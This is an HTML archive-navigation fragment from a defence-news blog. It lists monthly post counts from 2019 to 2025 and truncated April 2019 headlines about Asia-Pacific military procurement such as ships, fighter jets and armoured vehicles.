        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2025/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2025/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2025/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2025/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2025/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2025/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2025/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(98)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(121)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(195)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(219)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(371)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul class='posts'>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/bangladesh-receives-two-new-shadhinota.html'>Bangladesh receives two new Shadhinota-class Type ...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/malaysia-to-introduce-nbc-variant-of-av.html'>Malaysia to introduce NBC variant of AV-8 Gempita ...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/new-zealands-new-fleet-support.html'>New Zealand&#8217;s new fleet support replenishment vess...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/china-officially-displays-first-new.html'>China officially displays first new Type 055 large...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/myanmar-confirms-assembly-of-ordered.html'>Myanmar confirms assembly of ordered Sukhoi Su-30 ...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/china-receives-all-sukhoi-su-35.html'>China receives all Sukhoi Su-35 fighters ordered f...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/indonesia-orders-additional-bmp-3f-and.html'>Indonesia orders additional BMP-3F and BT-3F from ...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/philippines-eyes-upgrade-of-acv-300.html'>Philippines eyes upgrade of ACV-300 APCs to Infant...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/india-launches-third-visakhapatnam.html'>India launches third Visakhapatnam-class stealth d...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/indonesia-orders-pandur-ii-8x8-armored.html'>Indonesia orders Pandur II 8x8 armored vehicles fo...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/new-zealand-replenishment-ship-for.html'>New Zealand Replenishment Ship for launching by So...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/malaysias-first-littoral-mission-ship.html'>Malaysia&#8217;s first Littoral Mission Ship launched by...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/indonesia-signs-for-initial-batch-of.html'>Indonesia signs for initial batch of Harimau mediu...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/philippines-signs-defense-cooperation.html'>Philippines signs defense cooperation agreement wi...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/indonesia-expands-small-munitions.html'>Indonesia expands small munitions production, plan...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/indonesia-orders-3-more-type-2091400.html'>Indonesia orders 3 more Type 209/1400 diesel elect...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/australia-receives-8th-p-8a-poseidon.html'>Australia receives 8th P-8A Poseidon multi-mission...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/indonesia-launches-third-nagapasa-class.html'>Indonesia launches third Nagapasa-class diesel ele...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/australia-receives-second-batch-of-2-f.html'>Australia receives second batch of 2 F-35A Lightni...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/india-approves-plan-to-procure-464-t.html'>India approves plan to procure 464 T-90MS main bat...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/japan-f-35a-lightning-ii-crashed-at-sea.html'>Japan F-35A Lightning II crashed at sea, grounds f...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/philippines-ties-up-with-korean-firms.html'>Philippines ties-up with Korean firms for producti...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/tuvalu-receives-its-guardian-class.html'>Tuvalu receives its Guardian-class patrol boat fro...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/philippines-reclassifies-frigates-into.html'>Philippines reclassifies frigates into offshore pa...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/indonesia-to-receive-scaneagle-uavs-as.html'>Indonesia to receive ScanEagle UAVs as part of US ...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/india-gets-us-approval-to-purchase-mh.html'>India gets US approval to purchase MH-60R Seahawk ...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/india-commissions-its-sixth-mk-iv.html'>India commissions its sixth Mk. IV Landing Craft U...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/indonesia-launches-new-locally-made.html'>Indonesia launches new locally-made Landing Craft ...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/thailand-receives-first-vl-mica-air.html'>Thailand receives first VL-MICA air defense system</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/vietnam-receives-third-batch-of-6-metal.html'>Vietnam receives third batch of 6 Metal Shark patr...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/indonesia-commissions-new-4th-locally.html'>Indonesia commissions new 4th locally-built Teluk ...</a></li>
